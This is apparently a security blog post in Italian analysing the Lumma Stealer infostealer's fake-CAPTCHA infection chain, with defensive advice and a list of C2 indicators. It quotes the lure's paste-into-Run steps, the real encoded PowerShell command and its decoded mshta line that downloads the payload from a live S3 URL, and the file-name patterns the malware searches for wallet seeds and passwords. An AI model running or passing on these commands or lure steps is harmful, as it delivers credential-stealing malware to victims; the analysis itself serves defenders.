

Gli infostealer sono una delle minacce informatiche più efficaci e pericolose in circolazione. Questi malware, progettati per rubare informazioni sensibili come credenziali di accesso, dati bancari, dettagli di carte di credito e portafogli di criptovalute, operano nell’ombra, sottraendo dati preziosi senza che tu te ne accorga.

Sempre più diffusi, gli infostealer rappresentano un rischio concreto sia per gli utenti privati che per le aziende, mettendo a repentaglio la sicurezza digitale con attacchi discreti e mirati.

Gli infostealer vengono principalmente diffusi attraverso campagne di phishing, allegati e-mail malevoli o lo sfruttamento di vulnerabilità software.



Catena di Attacco di Lumma Stealer

Di recente, Lumma Stealer ha introdotto una tecnica di infezione innovativa che ne aumenta l’efficacia nel compromettere i sistemi e sottrarre informazioni sensibili. Distribuito tramite un modello di Malware-as-a-Service (MaaS), risulta particolarmente pericoloso poiché è facilmente accessibile anche a chi non possiede di competenze tecniche avanzate, grazie alla possibilità di acquistarlo o noleggiarlo sul dark web.

Metodo di Distribuzione



Gli attori malevoli dietro Lumma Stealer utilizzano una varietà di metodi per ingannare le vittime e installare il malware sui loro sistemi. Una tecnica recentemente osservata è l’uso di pagine CAPTCHA false, ma all’apparenza legittime:

Il codice della pagina web rivela un payload incorporato all’interno di codice javascript offuscato, in cui una funzione denominata “verify” contiene uno script PowerShell codificato in Base64 che viene copiato negli appunti quando si preme il pulsante: “I’m not a robot”.



Dopo che l’utente clicca sul pulsante “I’m not a robot” e completa i passaggi di verifica:

- Press Windows Button “” + R

- Press CTRL + V

- Press Enter

In realtà, sta eseguendo un comando PowerShell che avvia il download del malware.

Questo approccio non solo sfrutta la fiducia degli utenti nei sistemi di verifica automatica, ma utilizza anche tecniche fileless, che non lasciano tracce evidenti sui sistemi compromessi, rendendo il rilevamento più complesso.

Come Funziona l‘Esecuzione Fileless

Il comando powershell che viene eseguito è il seguente:

powershell.exe -eC bQBzAGgAdABhACAAaAB0AHQAcABzADoALwAvAG0AeQBhAHAAdAA2ADcALgBzADMALgBhAG0AYQB6AG8AbgBhAHcAcwAuAGMAbwBtAC8AcABnAHIAdAB4AA==

l’opzione -eC (abbreviazione di -EncodedCommand) consente di eseguire un comando PowerShell codificato in Base64.

Decodificando questa stringa, otteniamo il seguente comando:

mshta http://myappt67.s3.amazonaws.com/pgrtrxMshta.exe (Microsoft HTML Application host) è un componente di Internet Explorer, e viene utilizzato per eseguire applicazioni HTML nel browser Internet Explorer. Poiché mshta è un eseguibile legittimo di Windows, spesso viene usato anche dagli attaccanti per scaricare ed eseguire file malevoli.





“hxxp://myappt67[.]s3.amazonaws[.]com/pgrtrx” Questo URL punta a un file ospitato su Amazon S3 (un servizio di archiviazione di file su cloud). Il file in questione costituisce il payload dello stealer. Analizzandolo con Pestudio, si evidenzia che l’eseguibile non è firmato e che diversi vendor di sicurezza lo hanno già identificato e segnalato.



Una volta che il payload è stato scaricato, viene applicata la tecnica di process hollowing, in cui il codice dannoso viene iniettato in un processo legittimo in esecuzione (come “BitLockerToGo.exe“), rendendo difficile per gli antivirus rilevare l’attività sospetta.

Dopo aver infettato la macchina, il malware avvia una ricerca di file e dati sensibili, in particolare quelli relativi a criptovalute e password memorizzate in file di testo, all’interno delle directory del sistema compromesso. Per far ciò ricerca file contenenti parole chiavi che indicano la possibile presenza di informazioni riservate, come: *seed*.txt, *pass*.txt, *.kbdx, *ledger*.txt, *trezor*.txt, *metamask*.txt, bitcoin*.txt, *word*, *wallet*.txt



Dopo aver raccolto le informazioni, avviene la comunicazione con i server di command and control (C2) per esfiltrare i dati rubati. Il malware tenta di connettersi a domini C2 con estensione di dominio di primo livello (TLD) “.shop“.

Dall’analisi si evince utilizzo una serie di server di comando e controllo (C2) diversificati questo per aumentare la probabilità di esfiltrazione dei dati, anche nel caso in cui alcuni di questi domini vengano bloccati o individuati dai sistemi di sicurezza. Questo approccio ridondante consente al malware di mantenere una certa resilienza operativa durante l’attacco.

Inoltre, si osserva che i domini impiegati per le diverse fasi dell’attacco come: la pagina CAPTCHA falsa per ingannare l’utente, quelli utilizzati per l’esfiltrazione dei dati e quelli deputati al rilascio del payload, sono tutti differenti. Questa strategia ha un duplice scopo: da un lato, garantisce che ogni fase dell’attacco rimanga separata e meno riconoscibile, dall’altro, una volta completato l’attacco, i domini vengono rapidamente dismessi. Questo comportamento rende più difficile per i ricercatori di sicurezza analizzare a fondo le componenti e il comportamento del malware, impedendo una risposta efficace in tempo reale e riducendo la capacità di tracciamento e prevenzione per attacchi futuri.

In sintesi, Lumma Stealer adotta tattiche sofisticate non solo per massimizzare l’efficacia dell’esfiltrazione dei dati, ma anche per minimizzare la possibilità di essere rilevato e studiato, attraverso un rapido smantellamento delle infrastrutture coinvolte dopo l’operazione. Ciò sottolinea la necessità di soluzioni di sicurezza proattive e in tempo reale, in grado di rilevare e neutralizzare minacce anche in presenza di tattiche di elusione così avanzate.

Come Difendere la propria Organizzazione

Per mitigare i rischi legati a questa e ad altre minacce simili, le organizzazioni dovrebbero adottare le seguenti misure:

- Adottare strumenti EDR avanzati: per rilevare e prevenire attacchi fileless.

- Educare gli utenti: sull’importanza di riconoscere tentativi di phishing e tecniche di social engineering.

- Monitorare regolarmente i processi: come PowerShell e mshta.exe, per individuare eventuali esecuzioni sospette.

Questi passaggi, insieme a una consapevolezza costante delle minacce in evoluzione, possono aiutare a proteggere efficacemente i sistemi da attacchi sofisticati come Lumma Stealer.

MITRE ATT&CK Techniques

Indicatori di Compromissione (IOC)

| C2 Domain |

| futureddospzmvq[.]shop |

| writerospzm[.]shop |

| mennyudosirso[.]shop |

| deallerospfosu[.]shop |

| quialitsuzoxm[.]shop |

| complaintsipzzx[.]shop |

| bassizcellskz[.]shop |

| languagedscie[.]shop |

| celebratioopz[.]shop |